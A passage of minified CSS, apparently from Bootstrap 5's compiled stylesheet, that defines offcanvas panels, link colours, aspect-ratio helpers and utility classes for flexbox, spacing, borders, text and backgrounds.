ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{-webkit-transition:none;-o-transition:none;transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.offcanvas.show{-webkit-transform:none;-ms-transform:none;transform:none}.clearfix:after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch}.hstack,.vstack{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:stretch;align-self:stretch}.vstack{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-sm-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-sm-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-sm-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-sm-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-sm-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-sm-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-sm-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-sm-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-sm-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-sm-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1